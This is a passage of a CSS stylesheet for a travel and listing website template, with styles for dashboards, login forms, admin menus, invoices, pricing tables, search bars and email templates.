	border-radius: 3px;
	padding: 4px 8px;
	color: #333
}

.tz-make-pay {
	border: 1px solid #c7c8c9;
	border-radius: 3px;
	padding: 4px 8px;
	color: #333
}

.tz-make-pay:hover {
	background: #3e8e41;
	color: #fff;
	border: 1px solid #317d34
}

.tz-mak-pay-bot {
	margin-top: 25px
}

.tz-mak-pay-bot p {
	color: #969595;
	font-size: 14px;
	line-height: 24px;
	font-weight: 400
}

.tz-mak-pay-bot a {
	font-size: 16px;
	text-transform: capitalize
}

.tz-mak-pay-bot a:hover {
	color: #fff
}

.tz-up-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	float: left;
	height: 3rem;
	line-height: 3rem;
	height: 45px;
	padding: 10px 25px;
	background: #14addb;
	color: #fff
}

.tz-file-upload {
	padding: 0 .75rem
}

.tz-com-p h5 {
	font-size: 20px
}

.tz-com-p p {
	color: #969595;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500
}

.ds-boar-title h2 {
	font-size: 32px;
	color: #14addb;
	padding-bottom: 10px
}

.tz-db-table table tr {
	color: #969595
}

.tz-db-table table tr td {
	font-size: 15px;
	color: #333;
	padding: 14px 14px 14px 0
}

.tz-db-table table tr th {
	font-size: 16px;
	color: #333;
	padding: 14px 14px 14px 0
}

.db-list-com {
	padding: 20px;
	position: relative;
	overflow: -webkit-paged-y
}

.db-list-rat {
	background: #ffe500;
	padding: 4px;
	font-weight: 600;
	color: #000;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.db-list-ststus {
	background: #76cce6;
	padding: 4px;
	font-weight: 600;
	color: #000;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.db-list-ststus-na {
	background: #e8e8e8;
	padding: 4px;
	font-weight: 600;
	color: #000;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.db-list-edit {
	background: #e8e8e8;
	padding: 4px;
	font-weight: 600;
	color: #000;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.db-list-edit:hover {
	background: #76cce6
}

.db-mak-pay-bot {
	margin-top: 25px
}

.db-mak-pay-bot p {
	color: #969595
}

.tz-file-upload {
	padding: 0 .75rem
}

.tz-up-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	float: left;
	height: 3rem;
	line-height: 3rem;
	height: 45px;
	padding: 8px 25px 10px 25px;
	background: #eac610;
	color: #fff
}

.tz-up-btn span {
	color: #fff
}

.db-mak-pay-bot a {
	font-size: 14px
}

.tz-mess ul {
	margin-bottom: 0
}

.tz-mess ul li {
	border-bottom: 1px solid #dcdcdc;
	padding: 30px 0 10px
}

.tz-mess ul li h5 {
	color: #333;
	font-size: 18px;
	vertical-align: top
}

.tz-mess ul li h5 img {
	float: left;
	width: 50px;
	height: 50px;
	border-radius: 50px;
	margin-right: 10px;
	margin-right: 22px
}

.tz-mess ul li h5 span {
	font-size: 12px;
	color: #fff;
	padding: 0 5px 2px;
	border-radius: 35px;
	margin-top: 3px;
	position: absolute;
	margin-left: 5px
}

.tz-mess ul li p {
	padding-left: 72px;
	padding-top: 15px;
	color: #969595
}

.tz-msg-read {
	background: #607d8b
}

.tz-msg-un-read {
	background: #4caf50
}

.hid-msg {
	position: relative;
	overflow: hidden;
	margin-left: 72px;
	display: none
}

.hid-msg a i {
	border: 1px solid #eaedef;
	padding: 3px;
	border-radius: 5px;
	color: #333;
	margin-right: 12px
}

.view-msg {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.view-msg:hover .hid-msg {
	display: block;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.hide-box {
	display: none
}

.hide-box label {
	left: 18px;
	top: 12px
}

.tz-revi-star i {
	font-size: 12px;
	color: #64addb;
	margin-right: 2px
}

.switch label {
	cursor: pointer;
	color: #636363;
	font-weight: 500
}

.tz-2-main-1 p {
	color: #969595;
	font-size: 16px
}

.tz-register {
	background: url(../images/face.jpg) #e6e6e6;
	position: relative;
	overflow: hidden;
	padding-top: 50px
}

.tz-register::before {
	content: '';
	position: absolute;
	background: rgba(33, 48, 59, .52);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	border-radius: 5px
}

.tz-login {
	background: url(../images/banner5.jpg) #3f51b5;
	position: relative;
	overflow: hidden;
	padding-top: 50px;
	width: 100%;
	padding-bottom: 50px;
	background-size: cover;
	background-attachment: fixed
}

.tz-login::before {
	content: '';
	position: absolute;
	background: rgba(0, 0, 0, .21);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	border-radius: 5px
}

.tz-regi-form {
	margin: 0 auto;
	width: 50%;
	background: #fff;
	padding: 60px 50px 70px;
	margin-top: 70px;
	margin-bottom: 70px;
	border-radius: 5px;
	text-align: center;
	position: relative;
	box-shadow: 0 4px 20px rgba(0, 0, 0, .8)
}

.tz-regi-form input {
	padding: 10px;
	border: 1px solid #c9c9c9;
	height: 45px;
	font-size: 16px
}

.tz-regi-form textarea {
	padding: 10px;
	border: 1px solid #c9c9c9;
	height: 100px
}

.tz-regi-form input[type=submit] {
	padding: 0;
	font-size: 18px!important
}

.tz-regi-form h4 {
	margin-top: 0;
	font-size: 42px;
	margin-bottom: 8px
}

.tz-regi-form h4 span {
	color: #ff6f6f;
	font-size: 42px;
	font-weight: 600
}

.tz-regi-form form {
	position: relative;
	overflow: hidden;
	padding: 20px
}

.tz-regi-form p {
	font-size: 18px;
	margin-bottom: 0
}

.tz-regi-form p a {
	color: #2c649e;
	font-size: 18px
}

.full-btn {
	width: 100%;
	display: block
}

.soc-login {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #dcdcdc;
	margin-top: 15px;
	padding-top: 15px
}

.soc-login h4 {
	text-align: center;
	padding-bottom: 15px
}

.soc-login ul {
	padding: 0;
	margin: 0
}

.soc-login ul li {
	list-style-type: none;
	float: left;
	width: 33.333%;
	padding: 5px
}

.soc-login ul li a {
	display: block;
	color: #fff;
	padding: 7px 18px;
	text-align: center;
	border-radius: 2px
}

.soc-login ul li:nth-child(1) a {
	background: #3b5998
}

.soc-login ul li:nth-child(2) a {
	background: #00aced
}

.soc-login ul li:nth-child(3) a {
	background: #d34836
}

.soc-login ul li a i {
	padding-right: 5px
}

.tz-2-admin {
	width: 100%;
	margin: 0
}

.tz-2-main-admin {
	width: 20%
}

.sb1 {
	background: #fff;
	position: fixed;
	width: 100%;
	top: 0;
	z-index: 9999;
	box-shadow: 0 2px 5px rgba(0, 0, 0, .22)
}

.sb1 h3 {
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase
}

.sb1-2 {
	float: right
}

.sb1-2 button {
	background: #2d3a40;
	border: 0;
	color: #fff!important;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 12px;
	padding: 20px;
	border-radius: 0
}

.sb2 {
	background: #fff;
	margin-top: 59px
}

.sb2-1 {
	float: left;
	width: 20%;
	background: #fff;
	color: #fff;
	height: 100%;
	position: absolute;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.sb2-1 a {
	color: #494b4b;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.sb2-1 a:hover {
	color: #fff;
	padding-left: 30px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	text-decoration: none
}

.sb2-12 {
	position: relative;
	overflow: hidden;
	padding: 15px;
	background: #fff
}

.sb2-12 ul {
	padding: 10px 0;
	margin: 0;
	position: relative;
	overflow: hidden
}

.sb2-12 ul li {
	float: left;
	display: inline-block
}

.sb2-12 ul li:nth-child(1) {
	width: 20%
}

.sb2-12 ul li:nth-child(2) {
	width: 70%;
	padding: 0 7px
}

.sb2-12 ul li:nth-child(3) {
	width: 10%
}

.sb2-12 ul li img {
	width: 30px;
	border-radius: 50%
}

.sb2-12 ul li h5 {
	margin-bottom: 0;
	margin-top: 0;
	font-size: 14px
}

.sb2-12 ul li h5 span {
	display: block;
	font-size: 12px;
	color: #989fa2;
	padding-top: 3px
}

.sb2-13 {
	background: #fff
}

.sb2-13 ul {
	margin-left: 0;
	padding-left: 0;
	margin-bottom: 0;
	box-shadow: 0 2px 2px 0 transparent, 0 1px 5px 0 transparent, 0 3px 1px -2px transparent;
	margin-top: 0
}

.sb2-13 ul li {
	list-style-type: none
}

.sb2-13 ul li a {
	display: block;
	font-size: 13.5px;
	padding: 10px 0;
	border-bottom: 1px solid #e3e8ea;
	padding: 12px 20px;
	background: #fff
}

.sb2-13 ul li a:after {
	font-family: FontAwesome;
	content: "\f105";
	font-size: 16px;
	display: block;
	position: absolute;
	margin-top: -15px;
	right: 20px;
	font-size: 12px;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	-o-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition: -webkit-transform .2s ease-in-out;
	-o-transition: -webkit-transform .2s ease-in-out;
	transition: -webkit-transform .2s ease-in-out
}

.sb2-13 ul li a:hover:after {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg)
}

.sb2-13 ul li a:focus:after {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg)
}

.sb2-13 ul li a:hover {
	background: #57666d
}

.sb2-13 ul li a:focus {
	background: #57666d;
	color: #fff
}

.menu-act {
	background: #57666d
}

.sb2-13 ul li a i {
	margin-right: 8px;
	width: 16px
}

.sb2-2 {
	float: left;
	width: 80%;
	padding: 40px;
	margin-left: 20%;
	background: #e3e8ea
}

.sb2-2-1 {
	background: #fff;
	padding: 25px
}

.sb2-2-1 h2 {
	margin-top: 0
}

.sb2-2-1 table {
	width: 100%
}

.sb2-2-1-edit i {
	color: #ff5722
}

.sb2-2-add-blog textarea {
	width: 100%;
	display: block;
	border: 1px solid #ccc;
	border-radius: 4px;
	height: 200px
}

.left-sub-menu ul li {
	list-style-type: none
}

.left-sub-menu ul li:last-child {
	border-bottom: 0 solid #303b40
}

.left-sub-menu ul li a {
	display: block;
	font-size: 13.5px;
	padding: 10px 48px
}

.left-sub-menu ul li a:hover {
	background: 0 0;
	padding-left: 55px;
	color: #494b4b
}

.left-sub-menu ul li a:focus {
	background: 0 0
}

.left-sub-menu ul li a:after {
	display: none
}

.sb2-2-2 {
	position: relative;
	overflow: hidden;
	margin-bottom: 15px
}

.sb2-2-2 ul {
	padding: 0;
	margin-bottom: 0
}

.sb2-2-2 ul li {
	list-style-type: none;
	float: left;
	padding-right: 5px
}

.sb2-2-2 ul li a {
	color: #495d65;
	vertical-align: middle
}

.sb2-2-2 ul li a i {
	padding-right: 2px
}

.active-bre:before {
	content: "/";
	padding: 0 5px;
	color: #333
}

.my-acc:hover {
	background: #4b5a61!important
}

.my-acc:focus {
	background: #4b5a61!important
}

.tab-inn {
	padding: 25px
}

.tab-posi {
	position: relative;
	overflow: hidden
}

.top-menu-sty {
	width: 250px!important
}

.my-btn {
	color: #fff;
	background: #57666d;
	padding: 21px;
	line-height: 18px;
	font-weight: 700
}

.app-search {
	position: relative;
	margin: 12px 15px 8px 5px;
	font-size: 13px;
	color: #626773;
	padding-left: 20px;
	padding-right: 40px;
	background: 0 0;
	border: 1px solid rgba(122, 125, 132, .15);
	box-shadow: none;
	border-radius: 30px;
	height: 36px;
	font-weight: 600;
	width: 100%
}

.app-search input {
	border: 0!important;
	height: 35px!important;
	color: #cecece
}

.app-search a {
	position: absolute;
	top: 6px;
	right: 16px;
	color: #7a7d84
}

.box-second-inn {
	margin-top: 30px
}

.mar-bot-20 {
	margin-bottom: 20px
}

.icon-container .icon-preview {
	height: 90px;
	text-align: center
}

.icon-container span {
	display: block
}

.icon-container i {
	font-size: 3em;
	margin-bottom: 10px
}

.tab-pad {
	padding-top: 20px!important
}

.tab-col {
	padding: 20px!important;
	color: #000
}

.top-not-cen {
	margin: 0 auto;
	display: table;
	padding-top: 5px
}

.btn-noti {
	width: 35px;
	height: 23px;
	top: 18px;
	display: initial!important;
	color: #000;
	font-size: 20px;
	margin-right: 20px
}

.btn-noti span {
	position: absolute;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	top: -8px;
	height: 14px;
	border-radius: 10px;
	min-width: 15px;
	background: #4caf50;
	color: #fff;
	line-height: 14px;
	padding: 0 2px;
	font-size: 11px;
	white-space: nowrap;
	-webkit-transform-origin: -10% center;
	-ms-transform-origin: -10% center;
	transform-origin: -10% center;
	font-family: tahoma;
	box-shadow: 0 0 0 1px #3d793f;
	text-align: center
}

.top-user-pro {
	padding: 18px 20px;
	color: #494b4b;
	float: right
}

.top-user-pro img {
	width: 25px;
	margin-right: 10px;
	border-radius: 35px;
	border: 2px solid #a1adb3
}

.top-user-pro i {
	margin-left: 5px
}

.page-back {
	float: right!important
}

.page-back a {
	background: #13addb;
	color: #fff!important;
	font-size: 12px;
	padding: 3px 8px;
	border-radius: 25px;
	font-weight: 600
}

.inn-title {
	padding: 20px 15px 10px;
	background: #253d52
}

.inn-title h4 {
	font-weight: 700;
	padding-bottom: 10px;
	color: #fff;
	background: 0 0;
	padding-left: 0;
	padding-top: 0
}

.txt-danger {
	color: #ea6c41
}

.inn-title p {
	color: #929292;
	margin-bottom: 0;
	display: none
}

.drop-down-meta {
	position: absolute;
	right: 30px;
	padding: 3px;
	color: #000;
	z-index: 999;
	top: 15px;
	background: #e3e8ea;
	width: 30px;
	height: 30px;
	border-radius: 25px
}

.drop-down-meta:hover {
	background: #29a0da;
	color: #fff
}

.box-inn-sp {
	background: #fff;
	border: 1px solid #e3e8ea;
	margin-bottom: 40px
}

.tab-inn th {
	font-size: 13px;
	text-transform: uppercase
}

.tab-inn td {
	font-size: 14px;
	padding: 15px 8px 12px!important
}

.tab-inn table {
	margin-bottom: 0
}

.tab-inn table thead {
	background: #abbaab;
	background: -webkit-linear-gradient(to bottom, #e3e6e3, #afbcaf);
	background: linear-gradient(to bottom, #e3e6e3, #afbcaf)
}

.split-row {
	width: 100%;
	position: relative;
	display: block
}

.table-desi i {
	background: #8bc34a;
	color: #fff;
	padding: 5px 6px;
	border-radius: 2px;
	font-size: 13px;
	text-align: center;
	margin-right: 10px
}

.txt-success i {
	color: #fff;
	margin-right: 10px
}

.txt-danger {
	color: #ea6c41
}

.table-desi tbody tr td {
	color: #929292;
	padding: 15px 8px 12px!important
}

.list-enq-name {
	display: block;
	font-weight: 700;
	color: #263238
}

.bot-sp-20 {
	margin-bottom: 20px
}

.ad-inn-page {
	margin: 30px 15px
}

.ad-mar-to-min {
	margin-top: 40px
}

.ad-mar-to-min form {
	margin-top: 0
}

.ad-inn-page th {
	padding: 12px!important
}

.ad-inn-page td {
	padding: 15px!important
}

.ad-tab-inn {
	padding: 0
}

.ad-inn-page i {
	color: #253d52;
	width: 20px;
	height: 20px;
	border: 1px solid #e3e8ea;
	text-align: center;
	border-radius: 4px;
	font-size: 12px;
	padding: 3px
}

.drop-down-meta-inn {
	top: 9px;
	right: 15px
}

.admin-pag-na {
	position: relative;
	overflow: hidden;
	padding-bottom: 35px
}

.admin-pag-na i {
	border: 0;
	padding: 0;
	width: inherit;
	height: inherit
}

.ad-noto-text textarea {
	height: 120px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 15px;
	background: #fff
}

.atab-menu {
	display: inline-block;
	cursor: pointer
}

.logo img {
	width: 100%
}

.tab-menu {
	display: none
}

.btn-close-menu {
	display: none;
	z-index: 999;
	background: #0e76a8;
	color: #fff;
	position: absolute;
	left: 240px;
	padding: 5px 8px;
	border-radius: 2px;
	top: 0
}

.db-mak-sett-save {
	margin-top: 25px;
	padding: 0 25px 25px
}

.list-img img {
	width: 28px;
	height: 28px;
	border-radius: 50px
}

.invoice {
	position: relative;
	overflow: hidden;
	width: 100%;
	border: 1px solid #eaedef
}

.invoice:hover {
	box-shadow: 0 0 50px 7px rgba(150, 150, 150, .8)
}

.invoice-1 {
	padding: 50px
}

.invoice-1-logo {
	margin-bottom: 60px
}

.invoice-1-logo span {
	float: right;
	text-transform: uppercase;
	font-size: 50px;
	font-family: Quicksand, sans-serif;
	color: #2a2b33;
	font-weight: 700;
	line-height: 35px
}

.invoice-1-add {
	position: relative;
	overflow: hidden;
	margin-bottom: 50px
}

.invoice-1-add-left {
	float: left;
	width: 100%;
	margin-bottom: 40px
}

.invoice-1-add-right {
	float: left;
	padding: 20px;
	background: #fdfae9;
	border-radius: 4px;
	width: 100%
}

.invoice-1-add-right ul {
	margin-bottom: 0
}

.invoice-1-add-right ul li span {
	float: left;
	width: 50%;
	color: #343c42
}

.invoice-1-tab table th {
	text-transform: uppercase
}

.invo-sub {
	font-family: Quicksand, sans-serif;
	font-weight: 700;
	font-size: 24px!important
}

.invoice-2 {
	background: #fdfae9;
	padding: 50px
}

.invoice-price th {
	text-transform: uppercase
}

#invo-date {
	font-family: Quicksand, sans-serif;
	font-weight: 700;
	font-size: 28px
}

#invo-tot {
	font-family: Quicksand, sans-serif;
	font-weight: 700;
	font-size: 28px;
	color: #f44336
}

.invoice-print {
	padding: 50px
}

.invoice-print a {
	margin-right: 10px;
	font-size: 14px;
	background: #20344c
}

.tz-invo-full {
	padding: 0
}

.tz-invo-full1 {
	width: 100%;
	margin: 0
}

.db-v2-list-form-inn-tit h5 {
	font-weight: 600;
	font-size: 20px;
	padding: 0 8px;
	margin-top: 40px
}

.db-v2-pg-inp input {
	height: 45px!important
}

.v2-db-form-note {
	font-size: 13px
}

.v2-mar-top-40 {
	margin-top: 30px
}

.cat-v2-hom-list ul {
	margin-bottom: 0
}

.cat-v2-hom-list ul li {
	float: left;
	width: 20%;
	text-align: center
}

.cat-v2-hom-list ul li a {
	background: #eef6f9;
	display: block;
	margin: 10px;
	text-align: center;
	padding: 28px 20px 20px;
	border-radius: 2px;
	color: #273440;
	font-size: 16px;
	font-weight: 600;
	font-family: Quicksand, sans-serif;
	border: 1px solid #e8e8e8
}

.cat-v2-hom-list ul li a:hover {
	background: #01a0d8;
	color: #fff
}

.cat-v2-hom-list ul li a img {
	display: block;
	margin: 0 auto;
	margin-bottom: 10px
}

.v3-top-menu {
	position: fixed;
	top: 0;
	width: 100%;
	height: 60px;
	border-top: 1px solid #ececec;
	background: #fff;
	z-index: 99;
	transition: all 1s;
	-webkit-box-shadow: 0 1px 3px #960;
	-moz-box-shadow: 0 1px 3px #960;
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, .47);
	border-bottom: 1px solid #ececec
}

.v3-menu {
	padding: 10px 0;
	position: relative
}

.v3-m-1 {
	float: left;
	width: 20%
}

.v3-m-1 img {
	width: 85%
}

.v3-m-2 {
	float: left;
	width: 60%;
	padding: 5px 20px
}

.v3-m-2 ul {
	margin-bottom: 0
}

.v3-m-2 ul li {
	float: left
}

.v3-m-2 ul li a {
	color: #333;
	padding: 10px 20px
}

.v3-m-3 {
	float: left;
	width: 20%
}

.dropdown-content {
	overflow: auto
}

#dropdown2 {
	left: 162px!important
}

#dropdown3 {
	left: 184px!important
}

.ed-sub-menu:after {
	content: "\f107";
	font-family: FontAwesome;
	padding: 5px;
	position: relative;
	top: 0;
	font-size: 14px;
	font-weight: 900
}

.ed-sub-drop-menu:after {
	content: "\f105";
	font-family: FontAwesome;
	padding: 5px;
	position: relative;
	top: -5px;
	font-size: 14px;
	font-weight: 900;
	float: right
}

.v3-top-ri {
	padding: 8px 0
}

.v3-top-ri ul {
	margin-bottom: 0;
	float: right
}

.v3-top-ri ul li {
	float: left
}

.v3-top-ri ul li a {
	font-size: 15px;
	color: #fff;
	background-color: #1779d3;
	border: 1px solid #058ab9;
	font-weight: 400;
	border-radius: 4px;
	padding: 6px 10px;
	margin-left: 7px
}

.v3-top-ri ul li a i {
	margin-right: 5px
}

.v3-menu-sign {
	background-color: #01a0d8
}

.v3-mob-top-menu {
	display: none;
	position: fixed;
	top: 0;
	width: 100%;
	height: 60px;
	border-top: 1px solid #ececec;
	background: #fff;
	z-index: 9;
	transition: all 1s;
	-webkit-box-shadow: 0 1px 3px #960;
	-moz-box-shadow: 0 1px 3px #960;
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, .47);
	border-bottom: 1px solid #ececec
}

.v3-mob-m-1 {
	float: left
}

.v3-mob-m-2 {
	float: right;
	padding: 8px 15px
}

#v3-mob-menu-btn {
	width: auto;
	float: initial
}

.v3-list-ql {
	position: fixed;
	top: 60px;
	width: 100%;
	height: 50px;
	background: #151f31;
	z-index: 9;
	transition: all 1s;
	-webkit-box-shadow: 0 1px 3px #960;
	-moz-box-shadow: 0 1px 3px #960;
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, .47);
	background: #fff;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.v3-list-ql-inn ul {
	margin-bottom: 0
}

.v3-list-ql-inn ul li {
	float: left
}

.v3-list-ql-inn ul li a {
	color: #151f31;
	border-right: 1px solid #e0e0e0;
	line-height: 50px;
	display: block;
	padding: 0 15px;
	font-size: 14px;
	font-weight: 600
}

.v3-list-ql-inn ul li a i {
	margin-right: 5px
}

.v3-list-ql-inn ul li a:hover {
	background: #01a0d8;
	color: #fff
}

.v3-list-ql-inn .active-list a {
	background: #01a0d8;
	color: #fff
}

.list-check-out-inn {
	border: 1px solid #dcdcdc;
	margin: 0
}

.list-check-out-inn ul li b {
	color: #000
}

.chec-out-pay {
	border: 1px solid #dcdcdc;
	padding: 20px
}

.chec-out-pay h5 {
	font-size: 20px
}

.chec-out-pay label {
	margin-right: 15px
}

.chec-out-pay [type=radio]+label:before,
[type=radio]+label:after {
	top: 12px
}

.v4-pri-bg {
	background: url(../images/banner5.jpg) no-repeat;
	background-size: cover;
	padding-bottom: 100px
}

.v4-pril-inn {
	position: relative;
	overflow: hidden;
	border-radius: 5px
}

.v4-pril-inn-top {
	background: #222;
	color: #eee;
	padding: 40px;
	color: #ecf0f1;
	text-align: center
}

.v4-pril-inn-top h2 {
	font-size: 24px;
	margin-bottom: 20px;
	font-weight: 400
}

.v4-pril-inn-top p {
	margin: 0
}

.v4-pril-price {
	margin: 0
}

.v4-pril-price b {
	font-size: 65px;
	line-height: 70px;
	color: #fff
}

.v4-pril-curr {
	font-size: 28px;
	line-height: 40px;
	vertical-align: top;
	display: inline-block;
	color: #fba507
}

.v4-pril-mon {
	color: #ccc
}

.v4-pril-inn-bot {
	border-top: 0;
	background: #222;
	text-align: center
}

.v4-pril-inn-bot ul {
	list-style: none;
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
	margin-bottom: 35px
}

.v4-pril-inn-bot ul li {
	color: #fff;
	line-height: 45px;
	padding: 0 25px
}

.v4-pril-inn-bot ul li i {
	margin-right: 15px
}

.v4-pril-inn-bot ul li .fa-check {
	color: #ef9d07
}

.v4-pril-inn-bot ul li .fa-times {
	color: #7b7b7b
}

.v4-pril-inn-bot ul li:nth-child(odd) {
	background: #282828
}

.v4-pril-inn-bot ul li:nth-child(even) {
	background: #2d2d2d
}

.v4-pri-best {
	width: 200px;
	position: absolute;
	top: 20px;
	left: -55px;
	text-align: center;
	line-height: 50px;
	letter-spacing: 1px;
	color: #222;
	font-weight: 700;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	background-color: #fba507;
	font-size: 15px
}

#select-city {
	background: #fff;
	border: 0;
	height: 55px;
	border-radius: 2px;
	box-sizing: border-box;
	font-size: 14px;
	padding-left: 30px
}

#select-search {
	background: url(../images/icon/search.png) no-repeat left center #fff;
	border: 0;
	height: 55px;
	border-radius: 1px;
	padding: 0 10px 0 35px;
	box-sizing: border-box;
	font-size: 14px;
	background-size: 17px;
	background-position-x: 10px
}

#top-select-city {
	background: #fff;
	border: 0;
	height: 38px;
	border-radius: 2px;
	padding: 5px 10px;
	box-sizing: border-box;
	font-size: 14px
}

#top-select-search {
	background: url(../images/icon/search.png) no-repeat left center #fff;
	border: 0;
	height: 38px;
	border-radius: 1px;
	padding: 0 10px 0 35px;
	box-sizing: border-box;
	font-size: 14px;
	background-size: 17px;
	background-position-x: 10px
}

.tourz-top-sear-btn {
	height: 38px;
	line-height: 38px;
	outline: 0;
	display: block!important;
	background: url(../images/search_bg1.png) no-repeat center center #1779d3;
	color: #eac610;
	font-weight: 600;
	padding: 7px;
	background-size: 24px
}

.tourz-top-search-form {
	margin-top: 11px
}

.search-hotel-type {
	padding-left: 18px
}

.tourz-search-form input[type=submit] {
	background: 0 0!important
}

.tourz-search-1 {
	padding: 150px 0 100px;
	width: 70%;
	margin: 0 auto;
	text-align: center;
	position: relative
}

.tourz-search-1 h1 {
	color: #fff;
	font-size: 50px
}

.tourz-search-1 p {
	font-size: 18px;
	color: #fff;
	padding-bottom: 30px;
	margin-bottom: 0
}

.tourz-search-form label {
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden;
	right: 15px;
	left: 18px;
	top: 20px
}

.tourz-search-form div:nth-child(1) {
	width: 20%;
	float: left
}

.tourz-search-form div:nth-child(2) {
	width: 60%;
	float: left
}

.tourz-search-form div:nth-child(3) {
	width: 15%;
	float: left
}

.tourz-search:before {
	content: '';
	background: #141e30;
	background: linear-gradient(to right, rgba(36, 59, 85, .55), rgba(20, 30, 48, .82));
	background: linear-gradient(to right, rgba(36, 59, 85, .55), rgba(20, 30, 48, .82));
	position: absolute;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0
}

.tourz-search-form div {
	margin: 0 5px
}

.tourz-sear-btn {
	height: 55px;
	line-height: 57px;
	outline: 0;
	display: block!important;
	color: #fff;
	font-weight: 600;
	font-family: Quicksand, sans-serif;
	font-size: 16px;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3);
	text-transform: uppercase
}

.tourz-hom-ser {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 38px;
	padding-bottom: 5px
}

.tourz-hom-ser ul {
	margin: 0 auto;
	display: table;
	padding: 0
}

.tourz-hom-ser ul li {
	float: left;
	display: inline;
	text-align: center;
	width: 25%;
	padding: 0 5px
}

.tourz-hom-ser ul li a {
	background: #234868;
	width: 90px;
	height: 90px;
	display: block;
	padding: 18px 2px 10px;
	text-align: center;
	color: #fff;
	border-radius: 5px;
	font-family: Arimo, sans-serif;
	line-height: 24px
}

.tourz-hom-ser ul li a:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	background: #1aa5d8
}

.tourz-hom-ser ul li a img {
	display: table;
	text-align: center;
	margin: 0 auto;
	padding-bottom: 5px;
	width: 36px
}

.tourz-top-phone {
	border: 1px solid #9a729a;
	border-radius: 50px
}

.autocomplete-content ul li a {
	border-bottom: 1px solid #e0e0e0
}

.profile-btn {
	border: none;
	height: 30px;
	line-height: 26px;
	color: #fff;
	padding: 2px 10px;
	border-radius: 2px;
	background: #1aa5d8;
	background: linear-gradient(to bottom, #1aa5d8, #1386b1);
	font-family: Quicksand, sans-serif
}

.profile-btn:hover {
	color: #fff
}

.autocomplete-content li img {
	float: left;
	width: 26px!important;
	height: 26px!important;
	left: 0;
	top: 15px
}

.tourz-top-search-form label {
	top: 10px
}

.tourz-top-search-form div:nth-child(1) {
	width: 20%
}

.tourz-top-search-form div:nth-child(2) {
	width: 60%
}

.tourz-top-search-form div:nth-child(3) {
	width: 15%
}

.email-tem {
	background: #efefef;
	position: relative;
	overflow: hidden
}

.email-tem-inn {
	width: 50%;
	margin: 0 auto;
	padding: 50px;
	background: #fff
}

.email-tem-main {
	background: #fdfdfd;
	box-shadow: 0 10px 24px -10px rgba(0, 0, 0, .8);
	margin-bottom: 50px;
	border-radius: 10px
}

.email-tem-head {
	width: 100%;
	background: #006df0 url(../images/mail/bg.png) repeat;
	padding: 50px;
	box-sizing: border-box;
	border-radius: 5px 5px 0 0
}

.email-tem-head h2 {
	color: #fff;
	font-size: 32px;
	text-transform: capitalize
}

.email-tem-head h2 img {
	float: left;
	padding-right: 25px;
	width: 100px
}

.email-tem-body {
	padding: 50px
}

.email-tem-body h3 {
	margin-bottom: 25px
}

.email-tem-body a {
	background: #006df0;
	color: #fff;
	padding: 12px;
	border-radius: 2px;
	margin-top: 15px;
	position: relative;
	display: inline-block
}

.email-tem-foot {
	text-align: center
}

.email-tem-foot ul {
	position: relative;
	overflow: hidden;
	margin: 0 auto;
	display: table;
	margin-bottom: 18px;
	margin-top: 25px
}

.email-tem-foot ul li {
	float: left;
	display: inline-block;
